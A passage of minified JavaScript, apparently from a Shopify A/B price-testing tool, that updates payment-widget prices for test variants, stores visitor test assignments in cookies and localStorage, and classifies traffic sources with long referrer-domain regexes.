e=window.__shopliftPriceTestObservers;e&&(e.forEach(t=>{t.disconnect()}),e.clear(),this.log("Cleaned up existing price test observers")),delete window.__shopliftPriceTestObservers,delete window.__shopliftPriceTestValue}updateAfterpayPlacements(e,t,i="afterpay"){const s=i==="square"?"square-placement":"afterpay-placement";if(document.querySelectorAll(s).length===0){this.log(`No ${s} elements found on page - early return`);return}this.updatePlacementElements(e,t,s,(n,o)=>{if(i==="afterpay"){const l=(o/100).toFixed(2);n.setAttribute("data-amount",l)}else n.setAttribute("data-amount",o.toString())}),this.log("updateAfterpayPlacements completed")}updatePlacementElements(e,t,i,s){const r=document.querySelectorAll(i);if(r.length===0){this.log(`No ${i} elements found - early return`);return}let n;if(this.state.temporary.isMerchant&&this.state.temporary.previewConfig){const l=t==="control"?"a":"b",a=this.state.temporary.previewConfig.variants.find(h=>h.label===l);if(!(a!=null&&a.domSelectors)){this.log(`No variant found for label ${l} in preview config for ${i}`);return}n=a.domSelectors,this.log(`Using preview config for ${i} in merchant mode, variant: ${l}`)}else{const l=this.testConfigs.find(h=>h.id===e);if(!l){this.log(`No testConfig found for id: ${e} - early return`);return}const a=l.hypotheses.find(h=>t==="control"?h.isControl:!h.isControl);if(!(a!=null&&a.domSelectors)){this.log(`No hypothesis or domSelectors found for assignment: ${t} - early return`);return}n=a.domSelectors}const o=new RegExp(`${this.DATA_SL_ATTRIBUTE_P}=["'](\\d+)["']`);r.forEach(l=>{let a=null;const h=l.parentElement;if(h&&(a=h.querySelector('input[name="properties[_slpt]"]')),a||(a=l.querySelector('input[name="properties[_slpt]"]')),!a){this.log(`No hidden input found for ${i} element`);return}const g=a.getAttribute("data-sl-pid");if(!g){this.log("Hidden input has no data-sl-pid attribute - skipping");return}const v=n.find(T=>{const k=T.cssSelector.match(o);return k&&k[1]===g});if(!v){this.log(`No matching selector found for productId: ${g} - skipping element`);return}const u=v.actions.find(T=>T.scope==="price");if(!(u!=null&&u.value)){this.log("No price action or value found - skipping element");return}const w=parseFloat(u.value.replace(/[^0-9.]/g,""));if(Number.isNaN(w)){this.log(`Invalid price "${u.value}" for product ${g} - skipping`);return}const C=Math.round(w*100);s(l,C)}),this.log(`updatePlacementElements completed for ${i}`)}updateShopifyPaymentTerms(e,t){const i=document.querySelectorAll("shopify-payment-terms");if(i.length===0)return;this.log("Store using shopify payments");let s;if(this.state.temporary.isMerchant&&this.state.temporary.previewConfig){const n=t==="control"?"a":"b",o=this.state.temporary.previewConfig.variants.find(l=>l.label===n);if(!o||!o.domSelectors){this.log(`No variant found for label ${n} in preview config`);return}s=o.domSelectors,this.log(`Using preview config for shopify-payment-terms in merchant mode, variant: ${n}`)}else{const n=this.testConfigs.find(l=>l.id===e);if(!n)return;const o=n.hypotheses.find(l=>t==="control"?l.isControl===!0:l.isControl===!1);if(!o||!o.domSelectors)return;s=o.domSelectors}const r=new RegExp(`${this.DATA_SL_ATTRIBUTE_P}=["'](\\d+)["']`);i.forEach(n=>{const o=n.getAttribute("variant-id");if(!o)return;const l=s.find(a=>{const h=a.cssSelector.match(r);return h&&h[1]===o});if(l){const a=l.actions.find(h=>h.scope==="price");if(a&&a.value){const h=n.getAttribute("shopify-meta");if(h)try{const g=JSON.parse(h);if(g.variants&&Array.isArray(g.variants)){const v=g.variants.find(u=>{var w;return((w=u.id)==null?void 0:w.toString())===o});if(v){v.full_price=a.value;const u=parseFloat(a.value.replace(/[^0-9.]/g,""));if(v.number_of_payment_terms&&v.number_of_payment_terms>1){const w=u/v.number_of_payment_terms;v.price_per_term=`$${w.toFixed(2)}`}n.setAttribute("shopify-meta",JSON.stringify(g))}}}catch(g){this.log("Error parsing/updating shoplift-meta:",g)}}}})}async makeJsonRequest(e){const t=await this.makeRequest(e);return t===null?null:JSON.parse(await t.text(),_)}async makeRequest(e){const{url:t,method:i,headers:s,data:r,signal:n}=e,o=new Headers;if(s)for(const a in s)o.append(a,s[a]);(!s||!s.Accept)&&o.append("Accept","application/json"),(!s||!s["Content-Type"])&&o.append("Content-Type","application/json"),(this.eventHost.includes("ngrok.io")||this.eventHost.includes("ngrok-free.app"))&&o.append("ngrok-skip-browser-warning","1234");const l=await this.fetch(t,{method:i,headers:o,body:r,signal:n});if(!l.ok){if(l.status===204)return null;if(l.status===422){const a=await l.json();if(typeof a<"u"&&a.isBot)throw new D}throw new Error(`Error sending shoplift request ${l.status}`)}return l}queueAddVisitorToTest(e,t){if(!this.state.essential.visitorTests.some(i=>i.testId===e)&&(this.state.essential.visitorTests.push({createdAt:new Date,testId:e,hypothesisId:t.id,isThemeTest:t.type==="theme",themeId:t.themeId,isSaved:!1,isInvalid:!1,shouldSendToGa:!0}),t.type==="price")){const i=t.isControl?"control":"variant";this.log("Price test assignment detected, updating cart attributes:",e,i),this.updatePriceTestHiddenInputs(e,i,!1)}}queueCartUpdate(e){this.queueEvent(new K(e))}queuePageView(e){this.queueEvent(new G(e))}queueEvent(e){!this.state.essential.consentApproved&&this.state.essential.hasConsentInteraction||this.state.analytics.queue.length>10||this.state.analytics.queue.push(e)}legacyGetLocalStorageVisitor(){const e=this.localStorageGet(this.legacySessionKey);if(e)try{return JSON.parse(e,_)}catch{}return null}pruneStateAndSave(){this.state.essential.visitorTests=this.state.essential.visitorTests.filter(e=>this.testConfigs.some(t=>t.id==e.testId)||this.inactiveTestConfigs.filter(t=>this.testIsPaused(t)).some(t=>t.id===e.testId)),this.saveState()}saveState(){this.persistEssentialState(),this.persistAnalyticsState()}loadState(){const e=this.loadAnalyticsState(),t={analytics:e,essential:this.loadEssentialState(e),temporary:this.loadTemporaryState()},i=this.legacyGetLocalStorageVisitor(),s=this.legacyGetCookieVisitor(),r=[i,s].filter(n=>n!==null).sort((n,o)=>+o.storedAt-+n.storedAt)[0];return t.analytics.visitor===null&&r&&({visitorTests:t.essential.visitorTests,...t.analytics.visitor}=r,t.essential.isFirstLoad=!1,t.essential.initialState={createdAt:r.createdAt,referrer:r.referrer,utmCampaign:r.utmCampaign,utmContent:r.utmContent,utmMedium:r.utmMedium,utmSource:r.utmSource,device:r.device},this.deleteCookie("SHOPLIFT"),this.deleteLocalStorage(this.legacySessionKey)),!t.essential.consentApproved&&t.essential.hasConsentInteraction&&this.deleteLocalStorage(this.analyticsSessionKey),t}loadEssentialState(e){var o;const t=this.loadLocalStorage(this.essentialSessionKey),i=this.loadCookie(this.essentialSessionKey),s=this.getInitialState();(o=e.visitor)!=null&&o.device&&(s.device=e.visitor.device);const r={timestamp:new Date,consentApproved:!1,hasConsentInteraction:!1,debugMode:!1,initialState:s,visitorTests:[],isFirstLoad:!0},n=[t,i].filter(l=>l!==null).sort((l,a)=>+a.timestamp-+l.timestamp)[0]??r;return n.initialState||(e.visitor!==null?n.initialState=e.visitor:(n.initialState=s,n.initialState.createdAt=n.timestamp)),n}loadAnalyticsState(){const e=this.loadLocalStorage(this.analyticsSessionKey),t=this.loadCookie(this.analyticsSessionKey),i={timestamp:new Date,visitor:null,queue:[]},s=[e,t].filter(r=>r!==null).sort((r,n)=>+n.timestamp-+r.timestamp)[0]??i;return s.queue.length===0&&e&&e.queue.length>1&&(s.queue=e.queue),s}loadTemporaryState(){const e=this.sessionStorageGet(this.temporarySessionKey),t=e?JSON.parse(e,_):null,i=this.loadCookie(this.temporarySessionKey);return t??i??{isMerchant:!1,timestamp:new Date}}persistEssentialState(){this.log("Persisting essential state"),this.state.essential.isFirstLoad=!1,this.state.essential.timestamp=new Date,this.persistLocalStorageState(this.essentialSessionKey,this.state.essential),this.persistCookieState(this.essentialSessionKey,this.state.essential)}persistAnalyticsState(){this.log("Persisting analytics state"),this.state.essential.consentApproved&&(this.state.analytics.timestamp=new Date,this.persistLocalStorageState(this.analyticsSessionKey,this.state.analytics),this.persistCookieState(this.analyticsSessionKey,{...this.state.analytics,queue:[]}))}persistTemporaryState(){this.log("Setting temporary session state"),this.state.temporary.timestamp=new Date,this.sessionStorageSet(this.temporarySessionKey,JSON.stringify(this.state.temporary)),this.persistCookieState(this.temporarySessionKey,this.state.temporary,!0)}loadLocalStorage(e){const t=this.localStorageGet(e);if(t===null)return null;try{return JSON.parse(t,_)}catch{return null}}loadCookie(e){const t=this.getCookie(e);if(t===null)return null;try{return JSON.parse(t,_)}catch{return null}}persistLocalStorageState(e,t){this.localStorageSet(e,JSON.stringify(t))}persistCookieState(e,t,i=!1){const s=JSON.stringify(t),r=i?"":`expires=${new Date(new Date().getTime()+864e5*365).toUTCString()};`;document.cookie=`${e}=${s};domain=.${window.location.hostname};path=/;SameSite=Strict;${r}`}deleteCookie(e){const t=new Date(0).toUTCString();document.cookie=`${e}=;domain=.${window.location.hostname};path=/;expires=${t};`}deleteLocalStorage(e){window.localStorage.removeItem(e)}getChannel(e){var i;return((i=[{"name":"cross-network","test":(v) => new RegExp(".*cross-network.*", "i").test(v.utmCampaign)},{"name":"direct","test":(v) => v.utmSource === "" && v.utmMedium === ""},{"name":"paid-shopping","test":(v) => (new RegExp("^(?:Google|IGShopping|aax-us-east\.amazon-adsystem\.com|aax\.amazon-adsystem\.com|alibaba|alibaba\.com|amazon|amazon\.co\.uk|amazon\.com|apps\.shopify\.com|checkout\.shopify\.com|checkout\.stripe\.com|cr\.shopping\.naver\.com|cr2\.shopping\.naver\.com|ebay|ebay\.co\.uk|ebay\.com|ebay\.com\.au|ebay\.de|etsy|etsy\.com|m\.alibaba\.com|m\.shopping\.naver\.com|mercadolibre|mercadolibre\.com|mercadolibre\.com\.ar|mercadolibre\.com\.mx|message\.alibaba\.com|msearch\.shopping\.naver\.com|nl\.shopping\.net|no\.shopping\.net|offer\.alibaba\.com|one\.walmart\.com|order\.shopping\.yahoo\.co\.jp|partners\.shopify\.com|s3\.amazonaws\.com|se\.shopping\.net|shop\.app|shopify|shopify\.com|shopping\.naver\.com|shopping\.yahoo\.co\.jp|shopping\.yahoo\.com|shopzilla|shopzilla\.com|simplycodes\.com|store\.shopping\.yahoo\.co\.jp|stripe|stripe\.com|uk\.shopping\.net|walmart|walmart\.com)$", "i").test(v.utmSource) || new RegExp("^(.*(([^a-df-z]|^)shop|shopping).*)$", "i").test(v.utmCampaign)) && new RegExp("^(.*cp.*|ppc|retargeting|paid.*)$", "i").test(v.utmMedium)},{"name":"paid-search","test":(v) => new RegExp("^(?:360\.cn|alice|aol|ar\.search\.yahoo\.com|ask|at\.search\.yahoo\.com|au\.search\.yahoo\.com|auone|avg|babylon|baidu|biglobe|biglobe\.co\.jp|biglobe\.ne\.jp|bing|br\.search\.yahoo\.com|ca\.search\.yahoo\.com|centrum\.cz|ch\.search\.yahoo\.com|cl\.search\.yahoo\.com|cn\.bing\.com|cnn|co\.search\.yahoo\.com|comcast|conduit|daum|daum\.net|de\.search\.yahoo\.com|dk\.search\.yahoo\.com|dogpile|dogpile\.com|duckduckgo|ecosia\.org|email\.seznam\.cz|eniro|es\.search\.yahoo\.com|espanol\.search\.yahoo\.com|exalead\.com|excite\.com|fi\.search\.yahoo\.com|firmy\.cz|fr\.search\.yahoo\.com|globo|go\.mail\.ru|google|google-play|hk\.search\.yahoo\.com|id\.search\.yahoo\.com|in\.search\.yahoo\.com|incredimail|it\.search\.yahoo\.com|kvasir|lens\.google\.com|lite\.qwant\.com|lycos|m\.baidu\.com|m\.naver\.com|m\.search\.naver\.com|m\.sogou\.com|mail\.rambler\.ru|mail\.yandex\.ru|malaysia\.search\.yahoo\.com|msn|msn\.com|mx\.search\.yahoo\.com|najdi|naver|naver\.com|news\.google\.com|nl\.search\.yahoo\.com|no\.search\.yahoo\.com|ntp\.msn\.com|nz\.search\.yahoo\.com|onet|onet\.pl|pe\.search\.yahoo\.com|ph\.search\.yahoo\.com|pl\.search\.yahoo\.com|play\.google\.com|qwant|qwant\.com|rakuten|rakuten\.co\.jp|rambler|rambler\.ru|se\.search\.yahoo\.com|search-results|search\.aol\.co\.uk|search\.aol\.com|search\.google\.com|search\.smt\.docomo\.ne\.jp|search\.ukr\.net|secureurl\.ukr\.net|seznam|seznam\.cz|sg\.search\.yahoo\.com|so\.com|sogou|sogou\.com|sp-web\.search\.auone\.jp|startsiden|startsiden\.no|suche\.aol\.de|terra|th\.search\.yahoo\.com|tr\.search\.yahoo\.com|tut\.by|tw\.search\.yahoo\.com|uk\.search\.yahoo\.com|ukr|us\.search\.yahoo\.com|virgilio|vn\.search\.yahoo\.com|wap\.sogou\.com|webmaster\.yandex\.ru|websearch\.rakuten\.co\.jp|yahoo|yahoo\.co\.jp|yahoo\.com|yandex|yandex\.by|yandex\.com|yandex\.com\.tr|yandex\.fr|yandex\.kz|yandex\.ru|yandex\.ua|yandex\.uz|zen\.yandex\.ru)$", "i").test(v.utmSource) && new RegExp("^(.*cp.*|ppc|retargeting|paid.*)$", "i").test(v.utmMedium)},{"name":"paid-social","test":(v) => new RegExp("^(?:43things|43things\.com|51\.com|5ch\.net|Hatena|ImageShack|academia\.edu|activerain|activerain\.com|activeworlds|activeworlds\.com|addthis|addthis\.com|airg\.ca|allnurses\.com|allrecipes\.com|alumniclass|alumniclass\.com|ameba\.jp|ameblo\.jp|americantowns|americantowns\.com|amp\.reddit\.com|ancestry\.com|anobii|anobii\.com|answerbag|answerbag\.com|answers\.yahoo\.com|aolanswers|aolanswers\.com|apps\.facebook\.com|ar\.pinterest\.com|artstation\.com|askubuntu|askubuntu\.com|asmallworld\.com|athlinks|athlinks\.com|away\.vk\.com|awe\.sm|b\.hatena\.ne\.jp|baby-gaga|baby-gaga\.com|babyblog\.ru|badoo|badoo\.com|bebo|bebo\.com|beforeitsnews|beforeitsnews\.com|bharatstudent|bharatstudent\.com|biip\.no|biswap\.org|bit\.ly|blackcareernetwork\.com|blackplanet|blackplanet\.com|blip\.fm|blog\.com|blog\.feedspot\.com|blog\.goo\.ne\.jp|blog\.naver\.com|blog\.yahoo\.co\.jp|blogg\.no|bloggang\.com|blogger|blogger\.com|blogher|blogher\.com|bloglines|bloglines\.com|blogs\.com|blogsome|blogsome\.com|blogspot|blogspot\.com|blogster|blogster\.com|blurtit|blurtit\.com|bookmarks\.yahoo\.co\.jp|bookmarks\.yahoo\.com|br\.pinterest\.com|brightkite|brightkite\.com|brizzly|brizzly\.com|business\.facebook\.com|buzzfeed|buzzfeed\.com|buzznet|buzznet\.com|cafe\.naver\.com|cafemom|cafemom\.com|camospace|camospace\.com|canalblog\.com|care\.com|care2|care2\.com|caringbridge\.org|catster|catster\.com|cbnt\.io|cellufun|cellufun\.com|centerblog\.net|chat\.zalo\.me|chegg\.com|chicagonow|chicagonow\.com|chiebukuro\.yahoo\.co\.jp|classmates|classmates\.com|classquest|classquest\.com|co\.pinterest\.com|cocolog-nifty|cocolog-nifty\.com|copainsdavant\.linternaute\.com|couchsurfing\.org|cozycot|cozycot\.com|cross\.tv|crunchyroll|crunchyroll\.com|cyworld|cyworld\.com|cz\.pinterest\.com|d\.hatena\.ne\.jp|dailystrength\.org|deluxe\.com|deviantart|deviantart\.com|dianping|dianping\.com|digg|digg\.com|diigo|diigo\.com|discover\.hubpages\.com|disqus|disqus\.com|dogster|dogster\.com|dol2day|dol2day\.com|doostang|doostang\.com|dopplr|dopplr\.com|douban|douban\.com|draft\.blogger\.com|draugiem\.lv|drugs-forum|drugs-forum\.com|dzone|dzone\.com|edublogs\.org|elftown|elftown\.com|epicurious\.com|everforo\.com|exblog\.jp|extole|extole\.com|facebook|facebook\.com|faceparty|faceparty\.com|fandom\.com|fanpop|fanpop\.com|fark|fark\.com|fb|fb\.me|fc2|fc2\.com|feedspot|feministing|feministing\.com|filmaffinity|filmaffinity\.com|flickr|flickr\.com|flipboard|flipboard\.com|folkdirect|folkdirect\.com|foodservice|foodservice\.com|forums\.androidcentral\.com|forums\.crackberry\.com|forums\.imore\.com|forums\.nexopia\.com|forums\.webosnation\.com|forums\.wpcentral\.com|fotki|fotki\.com|fotolog|fotolog\.com|foursquare|foursquare\.com|free\.facebook\.com|friendfeed|friendfeed\.com|fruehstueckstreff\.org|fubar|fubar\.com|gaiaonline|gaiaonline\.com|gamerdna|gamerdna\.com|gather\.com|geni\.com|getpocket\.com|glassboard|glassboard\.com|glassdoor|glassdoor\.com|godtube|godtube\.com|goldenline\.pl|goldstar|goldstar\.com|goo\.gl|gooblog|goodreads|goodreads\.com|google\+|googlegroups\.com|googleplus|govloop|govloop\.com|gowalla|gowalla\.com|gree\.jp|groups\.google\.com|gulli\.com|gutefrage\.net|habbo|habbo\.com|hi5|hi5\.com|hootsuite|hootsuite\.com|houzz|houzz\.com|hoverspot|hoverspot\.com|hr\.com|hu\.pinterest\.com|hubculture|hubculture\.com|hubpages\.com|hyves\.net|hyves\.nl|ibibo|ibibo\.com|id\.pinterest\.com|identi\.ca|ig|imageshack\.com|imageshack\.us|imvu|imvu\.com|in\.pinterest\.com|insanejournal|insanejournal\.com|instagram|instagram\.com|instapaper|instapaper\.com|internations\.org|interpals\.net|intherooms|intherooms\.com|irc-galleria\.net|is\.gd|italki|italki\.com|jammerdirect|jammerdirect\.com|jappy\.com|jappy\.de|kaboodle\.com|kakao|kakao\.com|kakaocorp\.com|kaneva|kaneva\.com|kin\.naver\.com|l\.facebook\.com|l\.instagram\.com|l\.messenger\.com|last\.fm|librarything|librarything\.com|lifestream\.aol\.com|line|line\.me|linkedin|linkedin\.com|listal|listal\.com|listography|listography\.com|livedoor\.com|livedoorblog|livejournal|livejournal\.com|lm\.facebook\.com|lnkd\.in|m\.blog\.naver\.com|m\.cafe\.naver\.com|m\.facebook\.com|m\.kin\.naver\.com|m\.vk\.com|m\.yelp\.com|mbga\.jp|medium\.com|meetin\.org|meetup|meetup\.com|meinvz\.net|meneame\.net|menuism\.com|messages\.google\.com|messages\.yahoo\.co\.jp|messenger|messenger\.com|mix\.com|mixi\.jp|mobile\.facebook\.com|mocospace|mocospace\.com|mouthshut|mouthshut\.com|movabletype|movabletype\.com|mubi|mubi\.com|my\.opera\.com|myanimelist\.net|myheritage|myheritage\.com|mylife|mylife\.com|mymodernmet|mymodernmet\.com|myspace|myspace\.com|netvibes|netvibes\.com|news\.ycombinator\.com|newsshowcase|nexopia|ngopost\.org|niconico|nicovideo\.jp|nightlifelink|nightlifelink\.com|ning|ning\.com|nl\.pinterest\.com|odnoklassniki\.ru|odnoklassniki\.ua|okwave\.jp|old\.reddit\.com|oneworldgroup\.org|onstartups|onstartups\.com|opendiary|opendiary\.com|oshiete\.goo\.ne\.jp|out\.reddit\.com|over-blog\.com|overblog\.com|paper\.li|partyflock\.nl|photobucket|photobucket\.com|pinboard|pinboard\.in|pingsta|pingsta\.com|pinterest|pinterest\.at|pinterest\.ca|pinterest\.ch|pinterest\.cl|pinterest\.co\.kr|pinterest\.co\.uk|pinterest\.com|pinterest\.com\.au|pinterest\.com\.mx|pinterest\.de|pinterest\.es|pinterest\.fr|pinterest\.it|pinterest\.jp|pinterest\.nz|pinterest\.ph|pinterest\.pt|pinterest\.ru|pinterest\.se|pixiv\.net|pl\.pinterest\.com|playahead\.se|plurk|plurk\.com|plus\.google\.com|plus\.url\.google\.com|pocket\.co|posterous|posterous\.com|pro\.homeadvisor\.com|pulse\.yahoo\.com|qapacity|qapacity\.com|quechup|quechup\.com|quora|quora\.com|qzone\.qq\.com|ravelry|ravelry\.com|reddit|reddit\.com|redux|redux\.com|renren|renren\.com|researchgate\.net|reunion|reunion\.com|reverbnation|reverbnation\.com|rtl\.de|ryze|ryze\.com|salespider|salespider\.com|scoop\.it|screenrant|screenrant\.com|scribd|scribd\.com|scvngr|scvngr\.com|secondlife|secondlife\.com|serverfault|serverfault\.com|shareit|sharethis|sharethis\.com|shvoong\.com|sites\.google\.com|skype|skyrock|skyrock\.com|slashdot\.org|slideshare\.net|smartnews\.com|snapchat|snapchat\.com|social|sociallife\.com\.br|socialvibe|socialvibe\.com|spaces\.live\.com|spoke|spoke\.com|spruz|spruz\.com|ssense\.com|stackapps|stackapps\.com|stackexchange|stackexchange\.com|stackoverflow|stackoverflow\.com|stardoll\.com|stickam|stickam\.com|studivz\.net|suomi24\.fi|superuser|superuser\.com|sweeva|sweeva\.com|t\.co|t\.me|tagged|tagged\.com|taggedmail|taggedmail\.com|talkbiznow|talkbiznow\.com|taringa\.net|techmeme|techmeme\.com|tencent|tencent\.com|tiktok|tiktok\.com|tinyurl|tinyurl\.com|toolbox|toolbox\.com|touch\.facebook\.com|tr\.pinterest\.com|travellerspoint|travellerspoint\.com|tripadvisor|tripadvisor\.com|trombi|trombi\.com|trustpilot|tudou|tudou\.com|tuenti|tuenti\.com|tumblr|tumblr\.com|tweetdeck|tweetdeck\.com|twitter|twitter\.com|twoo\.com|typepad|typepad\.com|unblog\.fr|urbanspoon\.com|ushareit\.com|ushi\.cn|vampirefreaks|vampirefreaks\.com|vampirerave|vampirerave\.com|vg\.no|video\.ibm\.com|vk\.com|vkontakte\.ru|wakoopa|wakoopa\.com|wattpad|wattpad\.com|web\.facebook\.com|web\.skype\.com|webshots|webshots\.com|wechat|wechat\.com|weebly|weebly\.com|weibo|weibo\.com|wer-weiss-was\.de|weread|weread\.com|whatsapp|whatsapp\.com|wiki\.answers\.com|wikihow\.com|wikitravel\.org|woot\.com|wordpress|wordpress\.com|wordpress\.org|xanga|xanga\.com|xing|xing\.com|yahoo-mbga\.jp|yammer|yammer\.com|yelp|yelp\.co\.uk|yelp\.com|youroom\.in|za\.pinterest\.com|zalo|zoo\.gr|zooppa|zooppa\.com)$", "i").test(v.utmSource) && new RegExp("^(.*cp.*|ppc|retargeting|paid.*)$", "i").test(v.utmMedium)},{"name":"paid-video","test":(v) => new RegExp("^(?:blog\.twitch\.tv|crackle|crackle\.com|curiositystream|curiositystream\.com|d\.tube|dailymotion|dailymotion\.com|dashboard\.twitch\.tv|disneyplus|disneyplus\.com|fast\.wistia\.net|help\.hulu\.com|help\.netflix\.com|hulu|hulu\.com|id\.twitch\.tv|iq\.com|iqiyi|iqiyi\.com|jobs\.netflix\.com|justin\.tv|m\.twitch\.tv|m\.youtube\.com|music\.youtube\.com|netflix|netflix\.com|player\.twitch\.tv|player\.vimeo\.com|ted|ted\.com|twitch|twitch\.tv|utreon|utreon\.com|veoh|veoh\.com|viadeo\.journaldunet\.com|vimeo|vimeo\.com|wistia|wistia\.com|youku|youku\.com|youtube|youtube\.com)$", "i").test(v.utmSource) && new RegExp("^(.*cp.*|ppc|retargeting|paid.*)$", "i").test(v.utmMedium)},{"name":"display","test":(v) => new RegExp("^(?:display|banner|expandable|interstitial|cpm)$", "i").test(v.utmMedium)},{"name":"paid-other","test":(v) => new RegExp("^(.*cp.*|ppc|retargeting|paid.*)$", "i").test(v.utmMedium)},{"name":"organic-shopping","test":(v) => new RegExp("^(?:360\.cn|alice|aol|ar\.search\.yahoo\.com|ask|at\.search\.yahoo\.com|au\.search\.yahoo\.com|auone|avg|babylon|baidu|biglobe|biglobe\.co\.jp|biglobe\.ne\.jp|bing|br\.search\.yahoo\.com|ca\.search\.yahoo\.com|centrum\.cz|ch\.search\.yahoo\.com|cl\.search\.yahoo\.com|cn\.bing\.com|cnn|co\.search\.yahoo\.com|comcast|conduit|daum|daum\.net|de\.search\.yahoo\.com|dk\.search\.yahoo\.com|dogpile|dogpile\.com|duckduckgo|ecosia\.org|email\.seznam\.cz|eniro|es\.search\.yahoo\.com|espanol\.search\.yahoo\.com|exalead\.com|excite\.com|fi\.search\.yahoo\.com|firmy\.cz|fr\.search\.yahoo\.com|globo|go\.mail\.ru|google|google-play|hk\.search\.yahoo\.com|id\.search\.yahoo\.com|in\.search\.yahoo\.com|incredimail|it\.search\.yahoo\.com|kvasir|lens\.google\.com|lite\.qwant\.com|lycos|m\.baidu\.com|m\.naver\.com|m\.search\.naver\.com|m\.sogou\.com|mail\.rambler\.ru|mail\.yandex\.ru|malaysia\.search\.yahoo\.com|msn|msn\.com|mx\.search\.yahoo\.com|najdi|naver|naver\.com|news\.google\.com|nl\.search\.yahoo\.com|no\.search\.yahoo\.com|ntp\.msn\.com|nz\.search\.yahoo\.com|onet|onet\.pl|pe\.search\.yahoo\.com|ph\.search\.yahoo\.com|pl\.search\.yahoo\.com|play\.google\.com|qwant|qwant\.com|rakuten|rakuten\.co\.jp|rambler|rambler\.ru|se\.search\.yahoo\.com|search-results|search\.aol\.co\.uk|search\.aol\.com|search\.google\.com|search\.smt\.docomo\.ne\.jp|search\.ukr\.net|secureurl\.ukr\.net|seznam|seznam\.cz|sg\.search\.yahoo\.com|so\.com|sogou|sogou\.com|sp-web\.search\.auone\.jp|startsiden|startsiden\.no|suche\.aol\.de|terra|th\.search\.yahoo\.com|tr\.search\.yahoo\.com|tut\.by|tw\.search\.yahoo\.com|uk\.search\.yahoo\.com|ukr|us\.search\.yahoo\.com|virgilio|vn\.search\.yahoo\.com|wap\.sogou\.com|webmaster\.yandex\.ru|websearch\.rakuten\.co\.jp|yahoo|yahoo\.co\.jp|yahoo\.com|yandex|yandex\.by|yandex\.com|yandex\.com\.tr|yandex\.fr|yandex\.kz|yandex\.ru|yandex\.ua|yandex\.uz|zen\.yandex\.ru)$", "i").test(v.utmSource) || new RegExp("^(.*(([^a-df-z]|^)shop|shopping).*)$", "i").test(v.utmCampaign)},{"name":"organic-social","test":(v) => new RegExp("^(?:43things|43things\.com|51\.com|5ch\.net|Hatena|ImageShack|academia\.edu|activerain|activerain\.com|activeworlds|activeworlds\.com|addthis|addthis\.com|airg\.ca|allnurses\.com|allrecipes\.com|alumniclass|alumniclass\.com|ameba\.jp|ameblo\.jp|americantowns|americantowns\.com|amp\.reddit\.com|ancestry\.com|anobii|anobii\.com|answerbag|answerbag\.com|answers\.yahoo\.com|aolanswers|aolanswers\.com|apps\.facebook\.com|ar\.pinterest\.com|artstation\.com|askubuntu|askubuntu\.com|asmallworld\.com|athlinks|athlinks\.com|away\.vk\.com|awe\.sm|b\.hatena\.ne\.jp|baby-gaga|baby-gaga\.com|babyblog\.ru|badoo|badoo\.com|bebo|bebo\.com|beforeitsnews|beforeitsnews\.com|bharatstudent|bharatstudent\.com|biip\.no|biswap\.org|bit\.ly|blackcareernetwork\.com|blackplanet|blackplanet\.com|blip\.fm|blog\.com|blog\.feedspot\.com|blog\.goo\.ne\.jp|blog\.naver\.com|blog\.yahoo\.co\.jp|blogg\.no|bloggang\.com|blogger|blogger\.com|blogher|blogher\.com|bloglines|bloglines\.com|blogs\.com|blogsome|blogsome\.com|blogspot|blogspot\.com|blogster|blogster\.com|blurtit|blurtit\.com|bookmarks\.yahoo\.co\.jp|bookmarks\.yahoo\.com|br\.pinterest\.com|brightkite|brightkite\.com|brizzly|brizzly\.com|business\.facebook\.com|buzzfeed|buzzfeed\.com|buzznet|buzznet\.com|cafe\.naver\.com|cafemom|cafemom\.com|camospace|camospace\.com|canalblog\.com|care\.com|care2|care2\.com|caringbridge\.org|catster|catster\.com|cbnt\.io|cellufun|cellufun\.com|centerblog\.net|chat\.zalo\.me|chegg\.com|chicagonow|chicagonow\.com|chiebukuro\.yahoo\.co\.jp|classmates|classmates\.com|classquest|classquest\.com|co\.pinterest\.com|cocolog-nifty|cocolog-nifty\.com|copainsdavant\.linternaute\.com|couchsurfing\.org|cozycot|cozycot\.com|cross\.tv|crunchyroll|crunchyroll\.com|cyworld|cyworld\.com|cz\.pinterest\.com|d\.hatena\.ne\.jp|dailystrength\.org|deluxe\.com|deviantart|deviantart\.com|dianping|dianping\.com|digg|digg\.com|diigo|diigo\.com|discover\.hubpages\.com|disqus|disqus\.com|dogster|dogster\.com|dol2day|dol2day\.com|doostang|doostang\.com|dopplr|dopplr\.com|douban|douban\.com|draft\.blogger\.com|draugiem\.lv|drugs-forum|drugs-forum\.com|dzone|dzone\.com|edublogs\.org|elftown|elftown\.com|epicurious\.com|everforo\.com|exblog\.jp|extole|extole\.com|facebook|facebook\.com|faceparty|faceparty\.com|fandom\.com|fanpop|fanpop\.com|fark|fark\.com|fb|fb\.me|fc2|fc2\.com|feedspot|feministing|feministing\.com|filmaffinity|filmaffinity\.com|flickr|flickr\.com|flipboard|flipboard\.com|folkdirect|folkdirect\.com|foodservice|foodservice\.com|forums\.androidcentral\.com|forums\.crackberry\.com|forums\.imore\.com|forums\.nexopia\.com|forums\.webosnation\.com|forums\.wpcentral\.com|fotki|fotki\.com|fotolog|fotolog\.com|foursquare|foursquare\.com|free\.facebook\.com|friendfeed|friendfeed\.com|fruehstueckstreff\.org|fubar|fubar\.com|gaiaonline|gaiaonline\.com|gamerdna|gamerdna\.com|gather\.com|geni\.com|getpocket\.com|glassboard|glassboard\.com|glassdoor|glassdoor\.com|godtube|godtube\.com|goldenline\.pl|goldstar|goldstar\.com|goo\.gl|gooblog|goodreads|goodreads\.com|google\+|googlegroups\.com|googleplus|govloop|govloop\.com|gowalla|gowalla\.com|gree\.jp|groups\.google\.com|gulli\.com|gutefrage\.net|habbo|habbo\.com|hi5|hi5\.com|hootsuite|hootsuite\.com|houzz|houzz\.com|hoverspot|hoverspot\.com|hr\.com|hu\.pinterest\.com|hubculture|hubculture\.com|hubpages\.com|hyves\.net|hyves\.nl|ibibo|ibibo\.com|id\.pinterest\.com|identi\.ca|ig|imageshack\.com|imageshack\.us|imvu|imvu\.com|in\.pinterest\.com|insanejournal|insanejournal\.com|instagram|instagram\.com|instapaper|instapaper\.com|internations\.org|interpals\.net|intherooms|intherooms\.com|irc-galleria\.net|is\.gd|italki|italki\.com|jammerdirect|jammerdirect\.com|jappy\.com|jappy\.de|kaboodle\.com|kakao|kakao\.com|kakaocorp\.com|kaneva|kaneva\.com|kin\.naver\.com|l\.facebook\.com|l\.instagram\.com|l\.messenger\.com|last\.fm|librarything|librarything\.com|lifestream\.aol\.com|line|line\.me|linkedin|linkedin\.com|listal|listal\.com|listography|listography\.com|livedoor\.com|livedoorblog|livejo